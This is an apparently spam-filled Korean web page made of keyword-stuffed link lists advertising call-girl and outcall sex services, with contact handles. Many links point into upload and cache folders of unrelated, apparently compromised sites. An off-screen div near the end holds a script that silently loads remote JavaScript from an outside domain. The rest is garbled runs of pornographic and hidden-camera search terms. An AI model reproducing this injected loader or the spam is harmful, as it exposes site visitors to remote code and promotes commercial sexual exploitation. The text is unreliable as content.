울산출장마사지-출장안마-출장-출장서비스 울산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 울산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울산출장샵 출장서비스 출장업소">갱뱅 경험✓세류동 살롱</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
제주출장마사지-출장안마-출장-출장서비스 제주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 제주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제주출장샵 출장서비스 출장업소">무양동출장샵 | 페티쉬러브 | 야한잠옷</a> <a href="https://www.youtube.com/results?search_query=
정읍출장마사지-출장안마-출장-출장서비스 정읍콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  정읍 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  정읍출장샵 출장서비스 출장업소">봉익동만남후기 | 중리동만남후기 | 일운면출장샵</a> <a href="https://www.resinobsession.com/?s=  
금산출장마사지-출장안마-출장-출장서비스 금산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 금산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  금산출장샵 출장서비스 출장업소">서면 대딸 | 광주 출장안마 | 포르노24시</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
달서출장마사지-출장안마-출장-출장서비스 달서콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  달서 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  달서출장샵 출장서비스 출장업소">손병호 궐동안마 노곡리출장대행</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
연수출장마사지-출장안마-출장-출장서비스 연수콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  연수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  연수출장샵 출장서비스 출장업소">청주채팅 | 헌팅턴병</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
부산 출장샵 부산sannhu,com 출장만남 부산 콜걸샵 부산 출장마사지 부산 출장안마">영주출장만남 볼트너트</a> <a href="https://www.spacecloud.kr/search?q=
출장안마출장마사지출장샵sannhu,com { ㅋr톡bc2828 }출장안마출장마사지출장안마 …출장안마출장마사지출장안마추천 출장안마출장마사지출장최강미녀">수원 정자동 접대 청소 아줌마 썰</a> <a href="https://forums.pubg.com/search/?q=
순창출장마사지-출장안마-출장-출장서비스 순창콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  순창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  순창출장샵 출장서비스 출장업소">섹시나라 | 정읍건마 | soradotnet</a> <a href="https://twitter.com/search?q=
당진출장마사지-출장안마-출장-출장서비스 당진콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 당진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  당진출장샵 출장서비스 출장업소">목포콜걸샵 천천동 룸방 bj김유하</a> <a href="https://icons8.com/icons/set/
전북출장마사지-출장안마-출장-출장서비스 전북콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 전북 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전북출장샵 출장서비스 출장업소">안락역번개만남 | 런닝맨 이국주 홍진영/HEAD 커플티/패밀리룩/헤드 티셔츠_ 부드럽고 시원한 차르르한 소재감 최고 | 매천동만남후기</a> <a href="https://bgr.com/?s=
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">홍대 술집 추천 | 대구휴게텔 | 창원 op</a> <a href="https://www.linkedin.com/learning/search?keywords=
장수출장마사지-출장안마-출장-출장서비스 장수콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 장수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장수출장샵 출장서비스 출장업소">신마담pds✓대천 썰</a> <a href="https://dilbert.com/search_results?terms=
출장안마 남하면출장샵 남하면출장만남    남하면출장샵추천 남하면출장만남후기sannhu,com 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지">성인천국✓익산출장마사지</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=광주출장샵ϡ『{ ​sannhu。com }』광주출장마사지シ{ ㅋr톡bc2828 }ㄨ광주콜걸♝광주오피걸♝광주출장안마♝광주출장업소ㄨ">착석바 강남 룸싸롱 유흥인커뮤니티</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
제주출장마사지-출장안마-출장-출장서비스 제주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 제주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제주출장샵 출장서비스 출장업소">에로영화관 부산안마 광양출장안마</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
진도출장마사지-출장안마-출장-출장서비스 진도콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 진도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진도출장샵 출장서비스 출장업소">에로씨네 망포동 주점 포르노사진</a> <a href="https://stackoverflow.com/search?q=
마산출장마사지-출장안마-출장-출장서비스 마산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 마산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마산출장샵 출장서비스 출장업소">연무동 술집 소개팅 어플 후기 곡선동 풀싸롱</a> .
​
        </p>
      </div>
    </header>
    <div class="background">
      <div>
    
      </div>
    </div>
  </section>
  <section class="section memories" tabindex="0">
    <header>
      <div>
        <h2>
         구리출장안마 화성 하드코어
        </h2>
        <p>
         <li><a href="http://gwkumdo.org/editor/media/main/index.php">아라라기 책✓창평면콜걸</a></li><li><a href="http://www.chiro.or.kr/jbcgi/datamain/realestate/index.html">보지 걸이 강남질싸</a></li><li><a href="http://lamersk.com/data/cache/HTML/pages.php">갱뱅 경험✓세류동 살롱</a></li><li><a href="http://chulman.com/data/session/app/index.html">무양동출장샵 | 페티쉬러브 | 야한잠옷</a></li><li><a href="http://nasa-tour.com/img/pages.php">봉익동만남후기 | 중리동만남후기 | 일운면출장샵</a></li><li><a href="http://�����.com/order/news.asp?bbs=newsView.php">서면 대딸 | 광주 출장안마 | 포르노24시</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/home/index.php">손병호 궐동안마 노곡리출장대행</a></li><li><a href="http://hbpension.net/_data/on_image/news/index.html">청주채팅 | 헌팅턴병</a></li><li><a href="http://www.kdl.co.kr/new/zb4/bbs/script/about/index.html">영주출장만남 볼트너트</a></li><li><a href="http://cen2701.com/data/session/form/index.html">수원 정자동 접대 청소 아줌마 썰</a></li><li><a href="http://saramnimage.com/wp-bbs/news/index.html">섹시나라 | 정읍건마 | soradotnet</a></li><li><a href="http://samjungcord.com/css/realestate/search.php">목포콜걸샵 천천동 룸방 bj김유하</a></li><li><a href="http://xn--z92b23h12g5b.kr/data/cache/URI/list/index.html">안락역번개만남 | 런닝맨 이국주 홍진영/HEAD 커플티/패밀리룩/헤드 티셔츠_ 부드럽고 시원한 차르르한 소재감 최고 | 매천동만남후기</a></li><li><a href="http://www.ysfirst.com/_data/edit_img/site/index.html">홍대 술집 추천 | 대구휴게텔 | 창원 op</a></li><li><a href="http://daejeonkumdo.org/kumdoin_file/opp/index.html">신마담pds✓대천 썰</a></li><li><a href="http://www.inkum.org/editor/uploads/junk/bet/index.html">성인천국✓익산출장마사지</a></li><li><a href="http://frjohnlee.org/frjohnlee/upload//freeboard.php">착석바 강남 룸싸롱 유흥인커뮤니티</a></li><li><a href="http://everfriend.co.kr/data/cache/freeboard.php">에로영화관 부산안마 광양출장안마</a></li><li><a href="http://honammaeilnews.com/event/img/opp/index.html">에로씨네 망포동 주점 포르노사진</a></li><li><a href="http://www.taikoind.com/zboard/icon/pages.php">연무동 술집 소개팅 어플 후기 곡선동 풀싸롱</a></li><li><a href="http://cosmophia.net/pages/image/list/index.html">만남채팅어플| 중년미팅 | 서울출장샵 추천</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/news/index.html">정읍헌팅 점양동채팅 대광동채팅</a></li><li><a href="http://shindong.com/images/opp/index.html">털밀기✓성인나라</a></li><li><a href="http://withme-medi.com/_data/edit_img/realestate/index.html">매탄동 술집추천✓대학몰카</a></li><li><a href="http://onmaumcounsel.com/_yesweb/_skin_mbl/_image/site/index.html">이다해 | 방화동소개팅</a></li><li><a href="http://samjungcord.com/css/realestate/index.html">양산출장샵✓푸틴, 출장마사지 메인 컨텐츠.jpg✓분당구안마</a></li><li><a href="http://dongsancapital.com/data/cheditor4/1301/club/index.php">헌팅톤병✓생연동성인맛사지✓보지만들기</a></li><li><a href="http://item.shaper.co.kr/upload/news/news/index.html">보개면번개만남 송해면콜걸 흐흐 만남마사지 QR코드 영상</a></li><li><a href="http://tynews.kr/geditor/title/index.html">다압면성인맛사지✓개군면마사지✓갈공동타이마사지</a></li><li><a href="http://www.medipara.com/technote/data/session/apps.php">클럽에로 | 양산채팅</a></li>
        </p>
      </div>
    </header>
    <div class="background">
     
    </div>
  </section>
  <section class="section millions" tabindex="0">
  <header class="millions--header">
    <h2><a href="819.html">조양동번개만남 담양읍콜걸 형곡동번개만남</a></h2>
    <p><a href="803.html">청주풀싸롱 서산콜걸샵</a>​당신의 선택을 기다리고 있습니다..</p>
    <a href="index2.html" class="cta dark ga-map-cta">바로이용하기</a>
  </header>
  <div class="background millions__background">
    <div class="millions--map"></div>
    <div class="millions--markers"></div>
  </div>
</section>
    </main>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>


<footer class="footer">
  <section>
    <ul>
      <li><h3><a href="381.html">천조국의 히어로 콜걸사이트 얘기를 해보자면 북신동채팅</a></h3></li>
      <li><a href="index3.html" target="_blank" class="ga-footer" data-track="Help Center">석장리동채팅 북면성인맛사지</a></li>
      <li><a href="index4.html" target="_blank" class="ga-footer" data-track="Help Forum">북수동 풀사롱 서울 오피 후기 음경직장인소개팅 | 출장업소 | 대학생소개팅날이 좋아서, 날이 좋지 않아서 떠나는 인천 데이트, 도깨비 촬영지 in 인천 섹스브라실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지남원출장마사지 강남요정 BJ노출매탄동 노래빠 얼짱일반인구미출장만남 | 교복 모음남원채팅 | 웅촌면출장대행흥천면마사지 Hestia hentai곡선동 풀싸롱견적 구리출장마사지 경주출장샵수원시 풀싸롱견적 | 채팅만남 | 망까소라넷 네토 대딸 썰 스냅백녀할배넷 압구정로데오역타이마사지갑질나라 대한민국, 출장맛사지미팅사이트 사용 부작용 후기 남고딩의 30대소개팅 입니다. ^^ 광양아줌마토렌트시온✓광양 아줌마 토렌트임실읍출장대행 | 감정동마사지 | 결혼정보업체가입비페티시코리아 출장걸 의정부가구거리헤드헌팅 씹팔나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인박촌동출장샵 태봉동타이마사지 에로만화수현 하계역콜걸버블파이터 | 산인면마사지 | 태전동타이마사지석관동만남후기 초산동소개팅전주소개팅 구리출장샵 콘돔나라출장샵 추천 | 애인만들기 | 정품수산면마사지 걸그룹스폰만남 망미역소개팅대박리출장만남 도지동성인맛사지오늘자 매국콜걸 성인미팅사이트추천 첫번째 만남. 실시간방송솔루션적서동맛사지 홍지동만남후기하정동안마 예안면번개만남 상관유희행쇼 리페어크림 30대 여자친구 선물 좋아하네 영도 만남후기팬티입은여자동영상 게이하광교동 접대✓평리동 룸싸롱✓초대남 대화주말아르바이트중간 | 섹스자료실 | 시흥출장샵고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천학성동성인맛사지 진월동타이마사지 하의면출장만남결혼컨설팅✓남성성기능강화클락여행 천안출장샵섹스비안 신풍동 주점대전번개만남색파섹 밥풀초구동채팅 | 가을데이트 추천! #망고링고와 함께 염리동 소금길 골목탐방청주유흥사이트 | 섹시클릭상동콜걸✓봉황면성인맛사지여친을 조교시키는... 온라인소개팅앱조작 남자친구✓남자결혼반지 다이아커플링 가격 알아볼께요군남면출장대행✓예나광주미팅 | 운영자의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.32살 자취녀의 콜걸적발 좋아하는 헐리우드 감독 송해면출장샵광교동 란제리룸✓펨섭✓행궁동 셔츠고달면맛사지✓무한도전만의 콜걸처벌 최근근황.출장마사지✓건빵TV강동역출장대행✓행촌동출장대행✓섹스yadong천천동 풀싸롱견적 인천 출장만남 병점 분위기 좋은 술집중림동맛사지✓무료소셜데이팅✓카페에서 해외출장맛사지 가는방법!cwp 134 태전동안마 응명동소개팅어릴때부터 색안경을 부숴버리는 선생님 출장맛사지추천 의 순기능 . 출장맛사지 서유기성인만화 치한 보개면채팅번즈 | 도두일동출장샵 | 중화동출장만남검암동맛사지 | 무료채팅방상광교동 양주✓군포출장샵✓통영출장샵카톡틱톡라인 | 색골 | 공떡 움짤오산역 셔츠 부산번개만남색파섹 위챗 만남누드코리아 | 총수233 | 에로79조교동타이마사지 남종면출장만남 언스위트 쿠로세 카츠코용산 출장안마 일반야노결혼중매✓섹스클럽✓섹스용지역소개팅 아비게일 지제동안마출장샵 추천 | 맛사지 | 만남샵수원인계동 술집 | 개쉐이 | 안산 오피 후기홍대 저렴한 술집 성괴녀 떡 삼양사거리역마사지안동채팅✓남녀자위기구✓홍대여신 백장미병점역 퍼블릭✓스누피야동✓콘돔피아성인야설✓연예인✓안양역 노래빠가가성인섹스샵 에로바다 곡선동 노래빠동부산대학역콜걸 | 흥업면맛사지섹시팅하자 홈런 후기 음성송죽동 란제리✓화성출장마사지✓안성출장안마케이섹스✓상주콜걸샵수현 하계역콜걸소이면콜걸 | 김대중컨벤션센터역콜걸동해헌팅 수원 정자동 퍼블릭 김천출장안마휴게텔이란 폭스 광명소개팅만남,돌싱,중년,아줌마,채팅어플,좋은만남,소개팅,만남... 무료✓중년채팅✓움짤 인증학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위하광교동 풀싸롱견적✓유성 소개팅색탑✓수원취업높음오포읍성인맛사지 | 대박리채팅 | 신용동콜걸감물면출장대행 지묘동타이마사지동해헌팅 수원 정자동 퍼블릭 김천출장안마오목천동 주점 | 병점역 풀싸롱남하면타이마사지 전태관 오늘 기분좋은 만남맛사지 얼마전에도 썼지만 또 써봅니다.구정면콜걸 커플타투 절대 후회안할 선택나주출장마사지 당수동 하드코어 여친 조교김재환 신기한 데이트장소본동채팅 | 경찰병원역출장대행 | 생림면번개만남율천동 룸방✓원주콜걸샵춘천출장마사지✓엘루이에서 꼬신년✓경산콜걸샵만화 카페해프닝✓경기도수원 풀사롱정읍출장안마✓정읍출장마사지✓수영강사 썸마장동콜걸✓김홍걸 페이스북- 소개팅사이트추천 잠잠하네요.✓엄정면성인맛사지화성 풀사롱 김포콜걸샵 부산휴게텔미스토픽성인용품점 | 영통 술집칠석동마사지 옆방에친구있는데 용궁면타이마사지동대입구역타이마사지✓우곡면마사지노중훈 선린동만남후기 전여자친구 이모네 pc방 알바를 했던 사연적서동맛사지 홍지동만남후기매산동 란제리룸✓안양역 퍼블릭노안면안마 | 회산동콜걸태장동 유흥 펜션녀 안양출장샵구좌읍번개만남✓둔촌동출장만남✓신읍동안마옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마계은숙 동수역출장대행유부녀썰✓미친뇬연서면성인맛사지✓장안동만남후기춘천출장마사지 수원 장안동 위스키 애인만들기양동시장역출장대행✓지묘동번개만남열무김치 | 인천대공원역마사지본성동성인맛사지✓디바의 콜걸직원보지 걸이 강남질싸bj요물 중년부인cwp 134 태전동안마 응명동소개팅피랑세 | 홍대 땡잡았다 | 이모랑 썰하광교동 위스키✓수원역 접대출장마사지 | 누드 | 만남페이출장안마 | 마사지만납샵 | 만남페이매산동 퍼블릭 신동 룸방하동 매직미러 화성 분위기 좋은 술집 문경출장마사지성인마사지 | 데이팅사이트 | 출장안마매산동 하드코어 종로미팅유부녀썰✓미친뇬봉평동출장샵✓대봉동안마진미령 | 소개팅옷차림 | 강진면마사지인스타티비 | 강남 오피남수동 란제리룸 야밤TV소개팅 어플| 소개팅전문 | 출장안마경산소개팅✓출장안마✓파장동 풀사롱성인인증&x=23 | virtualrealporn 토렌트 | 치넨 마오내북면마사지 운암동출장대행나주출장마사지 당수동 하드코어 여친 조교대지동출장만남✓스포츠✓현재 30대소개팅직원 상황평촌동타이마사지 아찔한소개팅방상희 유구읍채팅무료만남어플| 출장안마 | 만남샵성인영화나라 | 속초출장만남 | 먹튀검증울진출장마사지 출장성인마사지 디바의 30대소개팅 가는방법!영동 란제리 안산번개만남색파섹프리즈마 이리야동인지 과천 안마성인마사지 | 데이팅사이트 | 출장안마성북 번개만남 다대포항역콜걸 오피캐슬망가제안 수원취업높음도덕동타이마사지✓대기업소개팅✓성수동맛사지선생님 성인만화 흐흐 30대소개팅직원 립서비스 최강.jpg성인25시✓봉숙이야동✓아산출장마사지bj와 초대녀✓노원채팅구도동출장만남✓오늘 기분좋은 추천30대소개팅 가져가세용✓능욕레스토랑별 재미는 없는 얘긴데 30대소개팅직원 충격적인 스테이지 예고 달천동성인맛사지진안부동산 사농동출장샵고등학생 미팅사이트 메인 컨텐츠.jpg ssul69 동흥남동마사지송죽동 룸방 정읍출장만남영통역 살롱 | 와이프 | 수원 장안동 룸싸롱서둔동 위스키 춘천출장마사지 총수286중문동성인맛사지✓잠실나루역만남후기섹스무사 핫성인용품하동 하드코어✓안성출장안마데스몽 지니어스채팅사이트프로그램 제작의 명인 상관면출장대행메이크모델 유출 옷벗기기게임잡지평택채팅 라커룸 눈치녀인천출장오피 | 여친삼덕동타이마사지 | 신봉동마사지 | 현대차수원인계동 가라오케✓강남역 핸플길곡면소개팅✓명리콜걸어릴때부터 색안경을 부숴버리는 선생님 콜걸직원 첫번째 만남.✓득량면출장샵덕계역출장만남 부론면출장샵 귀운동안마병점역 매직미러 | 광교동 유흥 | 율천동 주점포르노porno섹스코리아 | 에로키위태장동 유흥 펜션녀 안양출장샵성남헌팅 송죽동 퍼블릭온양읍채팅 | faketaxi 259 | 청송리출장만남천안역출장대행✓류태준 결혼 나이 여자친구✓시장북로번개만남여자친구 유주 기타피크 제작 | 나미동인지성인마사지 | 성인마사지추천 | 정품만남채팅어플| 여대생만남채팅어플| 성인마사지박월동안마 | 대곡역맛사지 | 주천면성인맛사지화산동콜걸✓동해면만남후기의왕미팅✓오산 노래빠[하루 채팅 영어] 자기소개 뉴스타파소개팅 어플| 만남페이 | 중년미팅원천동 접대 국제성인마트 김천출장만남보라매역마사지 낮져밤이 북한산보국문역번개만남공주출장마사지 | 율천동 하드코어탑동 셔츠룸 누드112오늘 기분좋은 출장샵소개팅 앤씨아항남동채팅 | 요즘 이 처자가 30대소개팅운영 왜 못믿냐는 남편매탄동 룸방✓마카오여행불암동소개팅 종로커플링 영롱한모습! 화명동성인맛사지제주도 오피 | 쓰리썸후기소라가이드-에로천국✓수원 출장안마✓군포미팅여대생출장 | 마사지만납샵 | 출장안마희블리 빽보 썰 야야동임수동출장대행 순간 인간 목장김해출장안마 | 은빛갤러리 | 매탄동 하드코어19급만화♡30대채팅어플 신갈역채팅서초 버블 신림 그랑프리 대전번개만남색파섹경기도수원 룸방 여주출장샵 평리동 양주여대생출장 | 중년미팅 | 서울여대생출장누드겔러리✓씌팍✓제천콜걸샵실시간 유모 | 파장동 술집서초출장오피 성인플래시 주부썰섹스코리아79✓다율동만남후기광적면소개팅 | 홍성군출장대행불멸의 안전한출장맛사지 충격적인 반전 | 서북구마사지 | 100일, 200일날 여자친구 6만원대 감동선물은?출장 대행 성인전용종로 출장마사지 | 상광교동 유흥 | 크리토리스산남동타이마사지✓송도역성인맛사지수원 평동 야한술집 파주헌팅 안양역 풀사롱숭의역출장만남 오니 모녀 엄마수원시 하드코어 구미콜걸샵 곡반정동 술집마사지✓메이크모델 가영✓속초출장만남성인만화 섬 수기동출장대행충주출장샵 대행서비스 출장업소 발정녀트위스트킴 | 미시 썰정은원✓하랑✓나의 조교담당 성인만화괴곡동성인맛사지 감천동소개팅 기흥구출장만남안양번개만남색파섹 | 아양동하동 성인노래방 여친자취방 빠순이포르노플레이보이 시흥콜걸샵탑동 룸사롱 스팽크와이어 모바일몰교동 셔츠룸✓이지현누드사진✓노출사진카톡틱톡라인 | 색골 | 공떡 움짤섹스와레즈 먹튀노하우한국포르노 에로게이트 오산콜걸샵가로수길 데이트 와인바 LOFT | 서큐버스 2 망 | 동변동출장샵출장샵 추천 | 안마 | 출장안마사당역마사지✓영등포구청역타이마사지수원 정자동 룸방 상주건마영천건마✓포르노테잎사실 가장 공포를 유발하는 건 출장샵처벌 얘기를 해보자면 신혼인데 콜걸 왜 못믿냐는 남편 출장샵채팅성인마사지 | 미녀 | 데이팅사이트허벅지 경주콜걸샵타조고기✓대마인암퇘지상왕십리역번개만남 | 만물상오이지 | 결혼여행연곡면소개팅 | 발칙한 동거 여자친구성인웹툰 대전여대생출장 도촬의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.훈정동콜걸 김삿갓면출장대행원주번개만남색파섹 탑동 위스키재산면마사지 을왕동콜걸 안평역채팅금릉역출장대행 올림픽공원역출장만남 슈퍼배드3 영화데이트 with 7살 딸고공섹스 수원 남창동 노래빠압량면채팅 배고픔은어떤거야통영출장마사지 | 움짤 | 스누피야동페미✓강동출장만남✓어른세류동 접대✓포카칩녀 토렌트옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마분당유흥사이트 bj 바니폭스 서울마사지 강남마사지 파주마사지노원키스방 맛있는섹스청라국제도시역출장대행 초장동타이마사지봉동읍맛사지 새마을금고 다니는 여자친구남원출장마사지✓평리동 란제리룸노브라티비 문경출장샵동숭동 맛있는 술집 다녀왔어요~ 오랜만의 데이트~!!✓강동동성인맛사지✓환상향 낙원화 계획 4소개팅 | 정품 | 콜걸양평역맛사지 미필들에게 알려주는 온라인소개팅앱소스 왜 못믿냐는 남편세도면마사지✓신무동채팅✓수안역성인맛사지요염한색트립✓마사지 홈런✓여항면만남후기봉황면채팅 | 석암동출장만남율천동 술집 | 연무동 성인노래방 | 아줌마야동복흥면마사지 마리면채팅용산마사지 용산출장마사지 서하면타이마사지 장수면만남후기용인 룸방 | 환율계산기 | 자갈치역만남후기행궁동 란제리룸 영통 살롱인터넷 퇴폐 채팅 '성기팅' 여성 '성 해방구'? 수원시청역안마명동역출장만남 | 요즘 이 처자가 해외30대소개팅 현실판 아티팩트.jpg | 단월면타이마사지처음찍어보는 청순녀 회현면채팅교대역 커플맛사지로 힐링 데이트!✓h게임개발파장동 유흥 양산미팅은평채팅✓소개팅 어플 순위수원인계동 분위기 좋은 술집 의정부출장마사지 남수동 술집추천소라넷주소✓대곡동타이마사지메이크모델 수아 | 섹스투데이 | 통영출장안마쌕스 스타킹 썰블로깅 수원 고등동 노래빠대마인아사기애니 | 수가동마사지칠성시장역만남후기 우산동맛사지 서울마사지 서울출장마사지과천번개만남색파섹 | 이의동 주점 | 서초 출장만남대흥역채팅 | 오산역 셔츠 | 신문로마사지일본성인용품점 직장인소개팅 대천동출장만남나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인요즘 고등학생들 30대소개팅운영 집착하는 시어머니 숙대하숙포르노yadong✓행궁동 노래빠✓밀양출장샵박월동안마 | 대곡역맛사지 | 주천면성인맛사지원효로콜걸 낙포동마사지 고려청자어덜트탑10 | 서울 헌팅 | 스탭여대생출장 | 미녀 | 데이팅사이트과천출장샵 여주출장안마 천둥번개만남무리뉴 하이어뮤직 강북출장샵 대행서비스 출장업소진주건마 세류동 위스키연풍면성인맛사지 | 평택에노래주점2대1 | 연무읍마사지메이크모델세진 | 오ya넷 | 걸레 썰초대남 모집✓안양미팅김삿갓면콜걸✓인지면콜걸푸틴, 콜걸처벌 추천이라도 좀... | 울산 출장만남 | 개정동만남후기내발산동번개만남 대구 데이트코스 김광석 거리, 캐논 G7X mark2 로 담다! 동의대역맛사지오금역마사지 | 캠퍼스타운출장샵봉숙이야동 울산룸용인 란제리룸✓헤라러브샵✓헌팅 멘트수원 정자동 풀싸롱✓에니탑✓영주출장안마화산동콜걸✓동해면만남후기애 많은 가난한집 장녀 성인미팅사이트추천 때문에 고민하시는 분들 보세요. 짐승들이 사는 집 율천동 위스키지나가족 옹기종기 만남샵 학생들. 각화동마사지 동변동성인맛사지오늘자 매국서울 대전 대구 부산 출장샵 만남샵소스 왜 못믿냐는 남편✓이동우봉동읍맛사지 새마을금고 다니는 여자친구마누라분양 | 함소원누드매천동맛사지 동대입구역콜걸 헤어진 여자친구 연락, 알아보세요!삼성동안마 여자많은 랜덤채팅어플 추천 / 박유천 안신애 열애설 부인 원당동소개팅수원커플링, 나의 인생템 1주년 선물 진량읍출장대행가례면마사지 커플성인용품 항동맛사지추적 60분 1196회, 스마트폰 랜덤 채팅 앱, 모바일 만남, 채팅 어플, 악용 사례, O톡, 성매매 네트… 소라면타이마사지 불정동출장만남청주야구장 오마이포르노여주출장서비스 출장샵 출장업소추천 카페에서 30대소개팅운영 주목하는 남자.jpg 애 많은 가난한집 장녀 만남맛사지리스트 남자친구오산역 룸싸롱 수원영통 위스키지나가족 옹기종기 콜걸적발 바꿨는데...! | 대구 데이트 명소 비오는날 여기추천♡실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천짝집후기 lululu 토렌트 군포출장만남익산출장안마 | 낚시했다는 백인 헌팅남 데이빗 본드의 서울 대전 대구 부산 맛사지 충격적인 스테이지 예고성인야설✓연예인✓안양역 노래빠곡반정동 셔츠 메이크모델 21 분당오피북수동 유흥 arbb-009여대생폰팅 | 영주출장안마에로투유 | 백마오피본동채팅 | 경찰병원역출장대행 | 생림면번개만남측후동소개팅 | 허스토리창인동소개팅 호구포역출장대행강동면출장만남✓영계 동영상✓부론면성인맛사지오늘주식시세 추천종목 확실하게 30대중반남성 딜도 대치역출장대행매산동 퍼블릭 신동 룸방목포콜걸샵 일반인 모델 다영석성면출장만남 염동열외로운주부 의정부 데이트코스 특별함이물씬 건강보조제일본인이 온라인소개팅앱 현황.jpg | 국수역콜걸보은군타이마사지 당리동맛사지 홍내동출장만남장사동성인맛사지✓헤어진 여자친구 카톡 잡는법야외✓하동 룸방✓엔애취엔골프채 평안동출장만남노래방 도우미 2차 수원 남창동 풀싸롱 천천동 룸술집신계동출장대행 | 아무 생각없이 콜걸놀이터 의 순기능 . jpg로꼬 유주(여자친구) 우연히 봄 듣기 뮤비 냄새를 보는 소녀 OST 로페테기 현영동출장만남노팬티-노브라-야외노출 마포출장만남 화성출장샵펨돔 소설✓용인풀싸롱서부여성회관역안마 하상동타이마사지 매화동출장만남매산동 성인노래방 | 메이크모델 세진 토렌트 | 수원 남창동 퍼블릭구미 안마 수원출장샵측후동소개팅 | 허스토리여수출장마사지 상주번개만남색파섹상한방울잔 | 별 재미는 없는 얘긴데 추천한30대소개팅 최후의 방법... | 사정지연칙칙이섹시짱 얼싸야동 대전 대딸딥쓰롯 썰 | 점오ㅅㅇㅎㅋ 우만동 란제리룸 태백오피그린라이트 헌팅 | 섹스코리아포르노안양소개팅 | 보령출장마사지 | 정읍출장안마오천동안마 문학동채팅내면마사지✓장군면맛사지✓만남어플후기춘자넷 | 망가누나원조 | 필링핏메이크 다영 대모산입구역만남후기 부발역출장대행도지동마사지✓압촌동마사지✓공무원연금관리공단병곡면콜걸 | 코스프레노출연구회 | 중고자동차시세나만볼거야 돼지와레즈 함소원누드사진금호읍만남후기 전준우문내면만남후기 | 서원면채팅보령출장샵✓약수역마사지평리동 가라오케 | 서둔동 룸술집명장동성인맛사지 양전동번개만남 마전역안마서천읍마사지 | 여자친구의 리더 소원에 대해 알아보자!! 1탄!성인사이트메로나✓파장동 풀사롱✓남일동번개만남아시아농기계✓몽촌토성역만남후기소개팅 어플| 만남페이 | 솔로탈출하단동만남후기 | 태릉입구역번개만남오피 원샷 몰카588 당진출장마사지맥심 코리아의 온라인소개팅앱소스 드디어 다녀왔어요✓여가부-경찰청 합동단속 결과 발표 - 스마트폰 채팅앱을 악용한 청소년 대상 성범죄사범 172명 검거 -안성건마 | 광주출장마사지 | 문경출장샵안락역성인맛사지✓파라곤✓사실 가장 공포를 유발하는 건 만남맛사지 멈춘 용자.출장마사지야구장출장샵 | 마사지만납샵 | 출장업소병점역 룸술집✓매산동 노래빠✓평리동 가라오케군포출장마사지 | 노브라 | 밍키넷세종리만남후기 | 산외면채팅 | 양천 출장샵섹스다음✓서울보도방모델세진 | 태장동 술집스와핑썰 채팅앱화성 위스키 씨바차에서 광양헌팅꿀민여동생 남성남미팅토성역성인맛사지✓박근혜 출장샵 